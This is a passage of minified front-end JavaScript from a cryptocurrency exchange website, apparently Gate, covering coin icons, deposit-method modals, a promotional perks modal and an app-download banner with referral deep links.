icon";if(h[o])i=h[o],v=o;else if(null==o?void 0:o.includes("http"))i=o;else if(o){var y;let e=null===(y=o.toLocaleLowerCase)||void 0===y?void 0:y.call(o),t=p?"?v=".concat(Math.floor(Date.now()/36e5)):(0,s.E6)(e,g);i=d.je+"images/coin_icon/64/".concat(e,".png").concat(t),v=e}let[w,b]=(0,r.useState)(i||t);(0,u.P)(()=>{b(i||t)},[i,t]);let k=(0,r.useCallback)(()=>{b(t)},[t]);return(0,n.jsx)(l.default,{className:"coin-img",alt:null!=_?_:v,width:m,height:f,src:w,onError:k,...x})})},17168:function(e,t,i){"use strict";i.d(t,{F:function(){return l},Y:function(){return a}});var o=i(37667),n=i(97515),r=i(11787);let l=e=>{let{collectionUid:t=""}=e,{userInfoData:i}=(0,n.Eu)(),{uid:o}=i;return(0,r.a)(t||o),null},a=(0,o.memo)(l)},55919:function(e,t,i){"use strict";i.d(t,{W:function(){return n}});var o=i(31552);function n(){let e="1"===new URLSearchParams(window.location.search).get("debug"),t="1"===localStorage.getItem("debug");e&&!t&&localStorage.setItem("debug","1");let i=e||t,n=console.log;console.log=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];i&&n.apply(o.k.info,t)}}},78310:function(e,t,i){"use strict";i.d(t,{d:function(){return l}});var o=i(97458),n=i(37667),r=i(79446);let l=e=>{let{html:t="",as:i="div",component:l,...a}=e,s={__html:(0,n.useMemo)(()=>r.sanitize(t,{ADD_TAGS:["a"],ADD_ATTR:["target","rel"]}),[t])};return l?(0,o.jsx)(l,{...a,dangerouslySetInnerHTML:s}):n.createElement(i,{...a,dangerouslySetInnerHTML:s})}},22520:function(e,t,i){"use strict";i.d(t,{z:function(){return P}});var o=i(97458),n=i(26422),r=i(37667),l=i(36492),a=i(29411),s=i(66712);let c=s.ZP.h2.withConfig({displayName:"style__DepositTitle",componentId:"sc-8fe641e3-0"})(["font-size:24px;font-weight:600;color:var(--color-text-text-primary);margin:0;line-height:130%;"]),d=s.ZP.div.withConfig({displayName:"style__CloseButtonIcon",componentId:"sc-8fe641e3-1"})(["display:inline-block;cursor:pointer;transition:all 0.5s;width:1em;height:1em;fill:currentColor;font-size:24px;svg{width:100%;height:100%;}"]),u=s.ZP.div.withConfig({displayName:"style__DepositList",componentId:"sc-8fe641e3-2"})(["margin-top:40px;display:",";"],e=>{let{$hidden:t}=e;return t?"none":"block"}),p=s.ZP.div.withConfig({displayName:"style__DepositDesc",componentId:"sc-8fe641e3-3"})(["font-size:16px;font-weight:400;line-height:130%;margin-bottom:20px;color:var(--color-text-text-secondary);display:flex;justify-content:flex-start;"]),h=s.ZP.div.withConfig({displayName:"style__DepositItem",componentId:"sc-8fe641e3-4"})(["margin-bottom:20px;padding:16px;border-radius:12px;box-sizing:border-box;display:",";border:1px solid var(--color-line-border-strong);& > a{width:100%;text-decoration:none;color:inherit;}.header-deposit-entry-left-icon{width:24px;height:24px;}.header-deposit-right-arraw-icon{transform:",";width:16px;height:16px;display:none !important;}svg{color:var(--color-icon-icon-primary);}&:last-child{margin-bottom:0;}&:hover{border-color:var(--color-icon-icon-primary);.header-deposit-right-arraw-icon{display:block !important;}svg{color:var(--color-icon-icon-primary);}}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"none"}),m=s.ZP.div.withConfig({displayName:"style__DepositItemTitle",componentId:"sc-8fe641e3-5"})(["font-size:16px;font-weight:500;line-height:130%;color:var(--color-text-text-primary);"]),f=s.ZP.div.withConfig({displayName:"style__DepositItemDesc",componentId:"sc-8fe641e3-6"})(["font-size:12px;font-weight:400;line-height:130%;margin-top:8px;color:var(--color-text-text-secondary);"]);var _=i(87665),x=i(3089),g=i(55e3),v=i(90308),y=i(47254),w=i(11684),b=i(63951),k=i(77720),j=i(59471);let C=e=>{let{subWebsiteId:t}=e,{complianceCheck:i}=(0,_.JU)({enableRequest:!0}),{menu:n=[]}=i||{},a=(0,x.R9)(t),{t:s}=(0,l.$G)("header"),c=(0,r.useCallback)(e=>{(0,g.c)("home_secondary_navigation_click",{first_button_name:"deposit",button_name:e})},[]),d=n.includes("credit_paywith_card"),u=n.includes("bank_card"),p=n.includes("fiat_trade"),h=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:s("header.onchain.deposit.desc"),icon:(0,o.jsx)(y.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")},{hidden:!1,title:s("header.gateCode.eposit"),desc:s("header.gateCode.eposit.desc"),icon:(0,o.jsx)(w.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit_gatecode"),onClick:()=>c("gatecode_deposit")}]},{title:s("header.dont.assets"),hidden:d&&u&&p,children:[{hidden:d,title:s("header.buyCrypto.card"),desc:s("CreditSubTitle"),icon:(0,o.jsx)(b.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/crypto/buy/with-credit-card?method=card"),onClick:()=>c("credit_card")},{hidden:u,title:s("BankTransfer"),desc:s("Buy Sell Crypto with Bank Transfer"),icon:(0,o.jsx)(k.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/crypto/buy/with-bank-account?method=bank"),onClick:()=>c("bank_transfer")},{hidden:p,title:s("C2CTrade"),desc:s("Buy and sell crypto with multiple options"),icon:(0,o.jsx)(j.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/c2c/market"),onClick:()=>c("p2p_trade")}]}],[s,a,d,u,p,c]),m=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:"Send crypto transactions to your deposit address",icon:(0,o.jsx)(y.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")}]},{title:s("header.dont.assets"),hidden:!1,children:[{hidden:!1,title:s("BuyCrypto"),desc:"Supported by VISA、Master card、ACH & more",icon:(0,o.jsx)(b.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/buy-sell-crypto"),onClick:()=>c("buy_crypto")}]}],[s,a,c]),f=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:s("header.onchain.deposit.desc"),icon:(0,o.jsx)(y.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")},{hidden:!1,title:s("header.gateCode.eposit"),desc:s("header.gateCode.eposit.desc"),icon:(0,o.jsx)(w.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit_gatecode"),onClick:()=>c("gatecode_deposit")}]}],[s,a,c]),C=(0,r.useMemo)(()=>({[v.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:h,[v.SUB_WEBSITE.SUB_WEBSITE_ID_US]:m,[v.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:f}),[h,m,f]);return{depositListData:(0,r.useMemo)(()=>{var e;return null!==(e=C[t])&&void 0!==e?e:h},[C,t,h])}};var S=i(97285),N=i(76890);let P=e=>{let{visible:t,subWebsiteId:i,onClose:s}=e,{t:_}=(0,l.$G)("header"),{depositListData:x}=C({subWebsiteId:i}),g=(0,r.useCallback)(()=>(0,o.jsxs)(n.k,{justify:"space-between",align:"center",children:[(0,o.jsx)(c,{children:_("header.fund.wallet")}),(0,o.jsx)(d,{onClick:s,children:(0,o.jsx)(S.Z,{})})]}),[_,s]),v=e=>!e.hidden;return(0,o.jsx)(a.d,{drawContentStyle:{padding:"24px",boxSizing:"border-box"},hiddenScrollbar:!0,visible:t,onClose:s,header:g(),children:x.filter(v).map(e=>(0,o.jsxs)(u,{children:[(0,o.jsx)(p,{children:e.title}),e.children.filter(v).map(e=>(0,o.jsx)(h,{children:(0,o.jsx)("a",{href:e.link,onClick:e.onClick,children:(0,o.jsxs)(n.k,{justify:"space-between",align:"center",children:[(0,o.jsxs)(n.k,{gap:12,align:"center",children:[e.icon,(0,o.jsxs)(n.k,{direction:"column",children:[(0,o.jsx)(m,{children:e.title}),(0,o.jsx)(f,{children:e.desc})]})]}),(0,o.jsx)(N.Z,{className:"header-deposit-right-arraw-icon"})]})})},e.title))]},e.title))})}},22711:function(e,t,i){"use strict";i.d(t,{T:function(){return m}});var o=i(97458),n=i(37667),r=i(11733),l=i(39642),a=i(90308),s=i(87665),c=i(3089),d=i(36492),u=i(1567),p=i(52228),h=i(98655);let m=e=>{let{opened:t,translateSpec:i="common",currFiat:m,sub_website_id:f,onChainCurrency:_,isShowOtherDeposit:x=!0,handleClose:g,onJumpToDeposit:v,onJumpToDepositGateCode:y,onJumpToC2C:w,onJumpToCreditCard:b,onJumpToBankCard:k}=e,{t:j}=(0,d.$G)(i),{commonData:C,menuData:S}=(0,s.Ev)(),N=S.includes(s.DX.FIAT_TRADE),P=(0,c.R9)(f),I=x&&!C.isUKLimit&&a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN===f&&!N,E=e=>{window.open("".concat(P).concat(e)),g()},D=[{name:j("Onchain Deposit"),desc:j("onchain_deposit_title_1"),icon:u.Z,jumper:()=>{null==v||v(),E("/myaccount/deposit/".concat(_||"USDT"))}},{name:j("GateCode Deposit"),desc:j("gatecode_deposit_title_1"),icon:p.Z,jumper:()=>{null==y||y(),E("/myaccount/deposit_gatecode")}}],M=[{name:j("P2P Trading"),desc:j("buy_through_bank_methods"),jumper:()=>{null==w||w(),E("/c2c/USDT_".concat(m))}},{name:j("Buy With Credit Card"),desc:j("mastercard_other_supported"),jumper:()=>{null==b||b(),E("/crypto/buy/with-credit-card?method=card&fiat=".concat(m))}},{name:j("Buy With Bank Card"),desc:j("Buy through bank transfer"),jumper:()=>{null==k||k(),E("/crypto/buy/with-bank-account?method=bank&fiat=".concat(m))}}];return(0,o.jsx)(r.u_,{h5FixedBottom:!0,title:j("pro.trade.asset.new.deposit"),opened:t,onClose:g,type:"lg",styles:{root:{[l.s.MODAL_HEADER_PADDING]:"40px 40px 16px",[l.s.MODAL_CONTENT_PADDING]:"0px 40px 40px"}},children:(0,o.jsxs)("div",{children:[(0,o.jsxs)("div",{className:"tr-text-c-text-2 tr-text-3.5 tr-mb-4 tr-pt-2",children:[j("Select a way to deposit"),":"]}),(0,o.jsx)("div",{children:D.map(e=>(0,o.jsxs)("div",{onClick:e.jumper,className:"tr-group tr-mb-3 tr-p-6 tr-py-4 tr-rounded-[8px] tr-border tr-border-solid tr-border-c-divider-2 tr-flex tr-items-center tr-justify-between tr-cursor-pointer hover:tr-bg-c-neutral-2",children:[(0,o.jsxs)("div",{className:"tr-flex tr-gap-3 tr-items-center",children:[(0,n.createElement)(e.icon,{className:"tr-w-8 tr-h-8"}),(0,o.jsxs)("div",{children:[(0,o.jsx)("div",{className:"tr-text-lg tr-text-c-text-1 tr-font-medium",children:e.name}),(0,o.jsx)("div",{className:"tr-text-sm tr-text-c-text-3 tr-mt-1",children:e.desc})]})]}),(0,o.jsx)(h.Z,{className:"tr-text-c-icon-3 group-hover:tr-text-c-icon-1 rtl:tr-rotate-180"})]},e.name))}),I&&(0,o.jsxs)("div",{className:"tr-mb-6 tr-mt-6",children:[(0,o.jsxs)("div",{className:"tr-text-3.5 tr-text-c-text-2 tr-mb-4",children:[j("batchWithdrawal.OtherWayProvideFunds"),":"]}),(0,o.jsx)("div",{className:"tr-flex tr-justify-between",children:M.map(e=>(0,o.jsxs)("div",{onClick:e.jumper,className:"tr-w-[31%] tr-group",children:[(0,o.jsxs)("div",{className:"tr-flex tr-justify-between tr-items-center tr-text-c-text-1 tr-text-lg tr-font-medium tr-cursor-pointer tr-mb-1",children:[e.name,(0,o.jsx)(h.Z,{className:"tr-text-c-icon-3 group-hover:tr-text-c-icon-1 rtl:tr-rotate-180"})]}),(0,o.jsx)("div",{className:"tr-text-c-text-3 tr-text-sm",children:e.desc})]},e.name))})]})]})})}},47831:function(e,t,i){"use strict";i.d(t,{F:function(){return w}});var o=i(97458),n=i(11733),r=i(90257),l=i(26422),a=i(66712),s=i(76890),c=i(11111),d=i(21340),u=i(25471),p=i(87665);let h=a.ZP.div.withConfig({displayName:"DepositModalV2__LabelRow",componentId:"sc-dc7a39d-0"})(["margin-bottom:12px;font-size:14px;color:var(--color-text-2);"]),m=a.ZP.div.withConfig({displayName:"DepositModalV2__TitleRow",componentId:"sc-dc7a39d-1"})(["font-size:16px;font-weight:500;"]),f=a.ZP.div.withConfig({displayName:"DepositModalV2__TipRow",componentId:"sc-dc7a39d-2"})(["color:var(--color-text-3);font-size:12px;"]),_=a.ZP.a.withConfig({displayName:"DepositModalV2__CardBtnWrapper",componentId:"sc-dc7a39d-3"})(["padding:16px 24px 16px 24px;display:flex;align-items:center;border:1px solid var(--color-divider-2);border-radius:8px;&:hover{background-color:var(--color-neutral-2);> *{color:var(--color-icon-1) !important;}}&:not(:last-of-type){margin-bottom:12px;}"]),x=e=>{let{title:t,tip:i,icon:n,link:l}=e;return(0,o.jsxs)(_,{href:l,children:[(0,o.jsx)(r.x,{mr:12,children:n}),(0,o.jsxs)(r.x,{style:{flex:1},children:[(0,o.jsx)(m,{children:t}),(0,o.jsx)(f,{children:i})]}),(0,o.jsx)(s.Z,{style:{color:"var(--color-icon-3)"},fontSize:16})]})},g=a.ZP.div.withConfig({displayName:"DepositModalV2__InlineTitleWrapper",componentId:"sc-dc7a39d-4"})(["display:flex;justify-content:space-between;align-items:center;"]),v=a.ZP.a.withConfig({displayName:"DepositModalV2__InlineWrapper",componentId:"sc-dc7a39d-5"})(["flex:1;&:hover "," > *{color:var(--color-icon-1) !important;}"],g),y=e=>{let{title:t,tip:i,link:n}=e;return(0,o.jsxs)(v,{href:n,children:[(0,o.jsxs)(g,{children:[(0,o.jsx)(m,{children:t}),(0,o.jsx)(s.Z,{style:{color:"var(--color-icon-3)"},fontSize:16})]}),(0,o.jsx)(f,{children:i})]})},w=e=>{let{opened:t,onClose:i,t:a,langPrefix:s="",showGateCode:m=!0,showDepositMore:f=!0,showBuyCrypto:_=!1}=e,{complianceCheck:g}=(0,p.JU)({enableRequest:!0}),{menu:v=[]}=null!=g?g:{},w=!v.includes("fiat_trade"),b=!v.includes("bank_card"),k=!v.includes("credit_paywith_card"),j=w||b||k;return(0,o.jsxs)(n.u_,{type:"lg",h5FixedBottom:!0,opened:t,onClose:i,title:a("deposit.title"),children:[(0,o.jsxs)(r.x,{style:{marginBottom:24},children:[(0,o.jsxs)(h,{children:[a("deposit.select"),":"]}),(0,o.jsx)(x,{title:a("deposit.chain_title"),tip:a("deposit.chain_tip"),icon:(0,o.jsx)(c.Z,{fontSize:32}),link:"".concat(s,"/myaccount/deposit/USDT")}),m&&(0,o.jsx)(x,{title:a("deposit.gate_title"),tip:a("deposit.gate_tip"),icon:(0,o.jsx)(d.Z,{fontSize:32}),link:"".concat(s,"/myaccount/deposit_gatecode")})]}),_&&(0,o.jsxs)(r.x,{style:{marginBottom:24},children:[(0,o.jsxs)(h,{children:[a("deposit.select_more"),":"]}),(0,o.jsx)(x,{title:"Buy Crypto",tip:"Supported by VISA、Master card、ACH & more",icon:(0,o.jsx)(u.Z,{size:32}),link:"".concat(s,"/buy-sell-crypto")})]}),f&&j&&(0,o.jsxs)(r.x,{style:{marginBottom:24},children:[(0,o.jsxs)(h,{children:[a("deposit.select_more"),":"]}),(0,o.jsxs)(l.k,{justify:"space-between",gap:24,children:[w&&(0,o.jsx)(y,{title:a("deposit.c2c_title"),tip:a("deposit.c2c_tip"),link:"".concat(s,"/c2c")}),k&&(0,o.jsx)(y,{title:a("deposit.credit_title"),tip:a("deposit.credit_tip"),link:"".concat(s,"/crypto/buy/with-credit-card?method=card")}),b&&(0,o.jsx)(y,{title:a("deposit.bank_title"),tip:a("deposit.bank_tip"),link:"".concat(s,"/crypto/buy/with-bank-account?method=bank")})]})]})]})}},75503:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return p}});var o=i(97458),n=i(37667),r=i(11733),l=i(56299),a=i(95309),s=i(14838),c=i(36492),d=i(85313),u=i(82475);let p=e=>{let{open:t,setIsOpen:i,activitiesUrl:p}=e,{t:h}=(0,c.$G)("footer"),m=(0,n.useCallback)(()=>{i(!1),location.href=p},[p,i]);return(0,o.jsx)(r.u_,{type:"sm",opened:t,onClose:()=>i(!1),children:(0,o.jsxs)(u.Wl,{children:[(0,o.jsx)(s.default,{width:124,height:124,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/downloadModal/exclusive-modal.webp"),loader:d.BC,alt:"exclusive"}),(0,o.jsx)(a.x,{component:"h3",mt:8,mb:8,fw:600,fz:16,color:"var(--color-text-1)",children:h("copyjs.exclusive.perks",{number:"$40,000"})}),(0,o.jsx)(a.x,{fz:14,mb:16,color:"var(--color-text-3)",children:h("copyjs.just.bonus",{number:"$40,000"})}),(0,o.jsx)(r.u_.Footer,{mb:8,children:(0,o.jsx)(l.z,{fullWidth:!0,size:"md",onClick:m,children:h("Claim Now")})})]})})}},35421:function(e,t,i){"use strict";i.d(t,{N:function(){return l}});var o=i(71760),n=i(37667);let r=["/login","/signup","/vip","/trade","/futures-delivery","/options","/alpha","/futures","/appdownload","/myaccount/profile/passkey-manager","/myaccount/profile/security_device","/myaccount/profile/sub-account-manage","/myaccount/profile/kyc_home","/converter","/price/","/asset-management"],l=()=>{let e=(0,o.useRouter)();return{isPageHidden:(0,n.useMemo)(()=>{let t=e.asPath;return r.some(e=>t.startsWith(e))},[e.asPath])}}},59341:function(e,t,i){"use strict";i.d(t,{_:function(){return et}});var o,n=i(97458),r=i(56299),l=i(99235),a=i(71160),s=i(3089),c=i(8417),d=i(41832),u=i(30456),p=i(36492),h=i(20816),m=i(71760),f=i(37667),_=i(17709),x=i(82475);let g=e=>{let{close:t,isTurkey:i}=e,{newStyleFloat:o}=(0,_.np)();return(0,n.jsx)(x.Tw,{onClick:e=>{e.stopPropagation(),t()},children:o&&!i?(0,n.jsx)("span",{}):(0,n.jsxs)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("circle",{cx:"7",cy:"7",r:"4",fill:"white"}),(0,n.jsx)("g",{clipPath:"url(#clip0_696_2285)",children:(0,n.jsx)("path",{d:"M7 0.875C10.3827 0.875 13.125 3.61726 13.125 7C13.125 10.3827 10.3827 13.125 7 13.125C3.61726 13.125 0.875 10.3827 0.875 7C0.875 3.61726 3.61726 0.875 7 0.875ZM9.49707 4.50293C9.32622 4.33208 9.04878 4.33208 8.87793 4.50293L7 6.38086L5.12207 4.50293L5.05371 4.44727C4.88385 4.33483 4.65255 4.35331 4.50293 4.50293C4.35331 4.65255 4.33483 4.88385 4.44727 5.05371L4.50293 5.12207L6.38086 7L4.50293 8.87793C4.33208 9.04878 4.33208 9.32622 4.50293 9.49707C4.67378 9.66792 4.95122 9.66792 5.12207 9.49707L7 7.61914L8.87793 9.49707L8.94629 9.55273C9.11615 9.66517 9.34745 9.64669 9.49707 9.49707C9.64669 9.34745 9.66517 9.11615 9.55273 8.94629L9.49707 8.87793L7.61914 7L9.49707 5.12207C9.66792 4.95122 9.66792 4.67378 9.49707 4.50293Z",fill:"#919499"})}),(0,n.jsx)("defs",{children:(0,n.jsx)("clipPath",{id:"clip0_696_2285",children:(0,n.jsx)("rect",{width:"14",height:"14",fill:"white"})})})]})})};var v=i(10830),y=i(90308),w=i(85313),b=i(14838),k=i(91783),j=i(57191),C=i(24178),S=i(71998);let N=e=>[37,260,185,74].includes(Number(e)),P=e=>{let t=(0,S.getCookie)("ref_uid");return t&&(e+="&deep_link_sub1=".concat(t,"&gate_ref=").concat(t)),e},I=e=>{let t=(0,S.getCookie)("ref_type");return t&&(e+="&deep_link_sub2=".concat(t,"&gate_ref_type=").concat(t)),e},E=e=>{let{locale:t,asPath:i}=(0,m.useRouter)(),{isMain:o}=(0,l.NH)(Number(e)),{isAndroid:n,isIOS:r}=(0,k.u)(),a=["zh","zh-tw"].includes(t||"en"),[s,c]=(0,f.useState)(""),{pageDownloadLinks:d}=(0,_.Uc)(!o),u=(0,_.U3)({appendParams:"&af_sub1=znxzmk",defaultCParam:"UxGQZ05k",defaultChinaApk:"https://h-download.wrgsb.com/android/release/gate_cn.apk",subWebsiteId:e});return u=I(u),(0,f.useEffect)(()=>{let e=d[(0,C.l)(i,d)||i];if(!e){c("");return}if(a){c(e.link);return}(0,j.Q)().then(t=>{if(!t||N(t.country_code)){c(e.link);return}let i="".concat("https://gateio.onelink.me/tZEK","?pid=gate_web_official&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp&").concat(e.query,"&af_sub2=").concat(encodeURIComponent(location.host));if(r){c("".concat(i,"&af_force_deeplink=true"));return}if(n){c(i);return}c(e.link)})},[i,a,r,n,d]),(0,f.useMemo)(()=>s?I(P(s)):s,[s])||u},D=y.gq+"/image/logo_20251105_145842_b1a3c84404c413fa1f33dc485c65856d.webp",M=e=>{let{sub_website_id:t=0}=e,{isTurkey:i}=(0,l.NH)(t),{giftActiveVar:o}=(0,_.Jf)(),r=(0,s.R9)(),a="".concat(r).concat((0,c.C)(t)),d=E(t);return i?(0,n.jsx)(v.Z,{width:40,height:40,"data-click-event":"mobiledownload_click","data-collect-params":'{"button_name": "mobiledownload_click"}',onClick:()=>location.href=a,color:"#fff"}):o?(0,n.jsx)(b.default,{"data-click-event":"mobiledownload_click","data-collect-params":'{"button_name": "mobiledownload_click"}',onClick:()=>location.href=d,width:36,height:36,loader:w.BC,alt:"Official Sleeve Partner",src:D}):(0,n.jsx)(b.default,{width:60,height:60,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/downloadModal/downloadLeft.webp"),loader:w.BC,alt:"activity"})};var Z=i(14978);let T=e=>{let{ref:t,isActionCallback:i,callback:o=()=>null}=e,n=(0,d.Z)(i),r=(0,d.Z)(o);(0,f.useLayoutEffect)(()=>{let e=t.current;if(!e)return;let i=Z(()=>{let t={width:e.offsetWidth||0,height:e.offsetHeight||0};n(t)&&r(t)});i();let o=new ResizeObserver(()=>{i()});return o.observe(e),()=>{try{o.unobserve(e)}catch(e){}o.disconnect()}},[t.current])},z={downloadWin:"header.download.win",trustTraders:"header.trust.traders"},A=e=>{let{isNewBie:t,value:i}=e,o=(0,f.useRef)(null),[r,l]=(0,f.useState)(!1);return T({ref:o,isActionCallback(e){let{height:t}=e;return t>17&&l(!0),t>17}}),(0,n.jsx)(x.vN,{children:(0,n.jsx)(x.QE,{ref:o,isSmall:r,children:(0,n.jsx)(p.cC,{ns:"header",i18nKey:t?z.downloadWin:z.trustTraders,values:{value:i},components:{span:(0,n.jsx)(x.PD,{})}})})})},U={backgroundColor:"#0068FF",color:"#FFFFFF"},L={backgroundColor:"#303236",color:"#FFFFFF"},B=()=>{let[e,t]=(0,f.useState)(null);return((0,f.useEffect)(()=>{var i,o;null===(i=(o=window).collectEvent)||void 0===i||i.call(o,"getVar","button_color",e,function(e){"black"===e?t("black"):t("blue")})}),null===e)?null:{style:"black"===e?L:U,colorLabel:e}};var F=i(55e3);let W=e=>{let t=window.location.href,i=window.location.pathname;(0,F.c)("gateio_Download_Smart",{url:t,pathname:i,...e})},R=(e,t)=>{(0,f.useEffect)(()=>{e&&t&&W({button_name:"view",button_color:t})},[e,t])};var O=i(83040),H=i(62027),K=i(68574);let G=async(e,t)=>{try{let i=(await K.Z.get(e,{params:t})).data;if(0===i.code)return i.data;return null}catch(e){return null}},Y=async()=>{let e=await (0,H.EQ)();return await G("/api/web/v1/marketing-activity/getNewbieDataInfo",{params:{const_id:e}})},q=async()=>G("/api/web/v1/site/homeStaticTradeData");var V=((o={})[o.YES=1]="YES",o[o.NO=2]="NO",o);let J=()=>{let e=(0,O.Ux)();return(0,d.Z)(t=>e("string"==typeof t?t.replace(/[^\d]/g,""):t,{short:!0,currencyDisplay:"symbol"}))},Q=(e,t,i)=>{let[o,n]=(0,f.useState)(!0),[r,a]=(0,f.useState)(null),[s,c]=(0,f.useState)(null),d=(0,O.Ux)(),u=J(),{locale:p}=(0,m.useRouter)(),{isTurkey:h}=(0,l.NH)(i);return(0,f.useEffect)(()=>{if(e&&!h){if(s&&o){a(d(s.value)+"+ "+s.unit);return}if(s&&!o){a(u(s.value));return}(async()=>{let e=await Y();if(t&&(!e||e.has_newbie_data===V.NO)){let e=await q();if(!e)return;a(u(e.user_register_count)),n(!1),c({value:e.user_register_count})}else e&&(a(d(e.newbie_prize_num)+"+ "+e.newbie_prize_unit),n(!0),c({value:e.newbie_prize_num,unit:e.newbie_prize_unit}))})()}},[e,p,u,d,t]),{isNewBie:o,value:r}};var X=i(31552);class $ extends f.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){X.k.error(e),X.k.error(t.componentStack)}render(){return this.state.hasError?null:this.props.children}constructor(e){super(e),this.state={hasError:!1}}}let ee=h(()=>Promise.all([i.e(5280),i.e(1205),i.e(500),i.e(3218),i.e(6410),i.e(5561),i.e(4314),i.e(8236),i.e(8744),i.e(249),i.e(4673),i.e(1880),i.e(2079),i.e(8694),i.e(4329),i.e(72),i.e(4841),i.e(5716),i.e(5858),i.e(9541),i.e(1094)]).then(i.bind(i,75503)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/ClaimPerksModal.js")]},ssr:!1}),et=(0,f.memo)(function(e){let{t}=(0,p.$G)("header"),{sub_website_id:i=0,isUKLimit:o,isLogin:h,buttonText:_="",contentTextRecord:v={}}=e,{isTurkey:y}=(0,l.NH)(i),{locale:w="en"}=(0,m.useRouter)(),b=E(i),k=B(),{controlShow:j,setShow:C}=(0,a.H)({sub_website_id:i,isUKLimit:o,isLogin:h});R(j,null==k?void 0:k.colorLabel);let S=_||t("Download"),N={tr:"Gate TR Uygulamasını İndirin",en:"Download Gate TR App"},P="string"==typeof w&&w in N?N[w]:N.en,I=y?P:v.title||t("header.gate.app"),{isNewBie:D,value:Z}=Q(j,h,i),T=(0,s.R9)(),z="".concat(T).concat((0,c.C)(i)),U=!y,[L,F]=(0,f.useState)(!1),O=(0,d.Z)(function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];C(e)}),H=(0,d.Z)(()=>{W({button_name:"close",button_color:(null==k?void 0:k.colorLabel)||""}),O()}),K=(0,d.Z)(()=>{if(W({button_name:"open",button_color:(null==k?void 0:k.colorLabel)||""}),!y){window.open(b,"_blank");return}location.href=z}),{run:G}=(0,u.Z)(K,{wait:200});return(!U||k&&Z)&&j?(0,n.jsx)($,{children:(0,n.jsxs)(x.tp,{id:"download_gateio_app_wrapper",isNewStyle:U,onClick:G,downloadAbTestVar:!0,children:[(0,n.jsx)(g,{close:H,isTurkey:y}),(0,n.jsx)(x.cY,{onClick:G,children:(0,n.jsx)(M,{sub_website_id:i})}),(0,n.jsx)(x.dv,{children:(0,n.jsxs)(x.XU,{isNewStyle:U,onClick:G,children:[(0,n.jsx)(x.Dx,{isNewStyle:U,children:I}),U&&(0,n.jsx)(A,{isNewBie:D,value:Z||""})]})}),(0,n.jsx)(r.z,{size:"sm",type:"secondary",style:U?{fontSize:"12px",height:"28px",padding:"6px 8px",minWidth:"72px",...null==k?void 0:k.style}:{backgroundColor:"#F2F3F7",color:"#0B0C0D",height:"29px"},styles:{label:{whiteSpace:"unset"}},onClick:G,children:S}),(0,n.jsx)(ee,{open:L,setIsOpen:O,activitiesUrl:"".concat(T,"/campaigns/gateio-app-download-rewards?ch=lfdS7xLF")})]})}):null})},82475:function(e,t,i){"use strict";i.d(t,{Dx:function(){return a},PD:function(){return h},QE:function(){return p},Tw:function(){return m},Wl:function(){return f},XU:function(){return l},cY:function(){return _},dv:function(){return r},tp:function(){return x},vN:function(){return s}});var o=i(66712),n=i(25413);let r=o.ZP.div.withConfig({displayName:"style__Left",componentId:"sc-b8c65a1e-0"})(["display:flex;align-items:center;color:var(--color-text-1);flex:1;box-sizing:border-box;margin-inline-end:8px;svg{font-size:40px;flex-shrink:0;left:0;}"]),l=o.ZP.div.withConfig({displayName:"style__InfoText",componentId:"sc-b8c65a1e-1"})(["width:100%;display:flex;flex-direction:column;position:relative;margin:",";"],e=>{let{isNewStyle:t}=e;return t?"0 8px":"0px 6px"}),a=o.ZP.span.withConfig({displayName:"style__Title",componentId:"sc-b8c65a1e-3"})(["font-size:14px;font-weight:600;line-height:18px;color:#fff;",""],e=>{let{isNewStyle:t}=e;return t?"color:#070808;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height:21px;":""}),s=o.ZP.div.withConfig({displayName:"style__SubtitleContainer",componentId:"sc-b8c65a1e-4"})(["display:flex;align-items:center;margin-top:3px;"]),c=(e,t)=>e&&e[t]||1,d=(e,t)=>(0,n.F4)(["0%,11.76%{transform:rotate(","deg);scale:","}11.77%,23.52%{transform:rotate(","deg);scale:","}23.53%,35.28%{transform:rotate(","deg);scale:","}35.29%,47.04%{transform:rotate(","deg);scale:","}47.05%,58.8%{transform:rotate(","deg);scale:","}58.81%,70%{transform:rotate(","deg);scale:","}70.01%,100%{transform:rotate(","deg);scale:","}"],e[0],c(t,0),e[1],c(t,1),e[2],c(t,2),e[3],c(t,3),e[4],c(t,4),e[5],c(t,5),e[6],c(t,6)),u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[0,0,0,0,0,0],t=arguments.length>1?arguments[1]:void 0;return(0,n.iv)(["animation:"," 1040ms linear infinite;transform-origin:center;will-change:transform;"],d(e,t))};u(),u([0,12,-12,7,-7,0]);let 